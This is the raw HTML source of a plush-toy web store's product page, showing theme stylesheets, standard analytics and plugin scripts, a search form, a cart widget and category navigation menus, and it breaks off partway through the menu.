<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields-pro/assets/js/front.js?ver=1.1.6" id="flexible_product_fields_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="fpf_product-js-extra">
/* <![CDATA[ */
var fpf_product = {"total":"Total","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","fields_rules":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/js/fpf_product.min.js?ver=1.3.2.69" id="fpf_product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dollibu.com/wp-json/wp/v2/product/40772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://dollibu.com/?p=40772' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fsloth-santa-super-soft-plush-hand-puppet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fsloth-santa-super-soft-plush-hand-puppet%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-40772 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
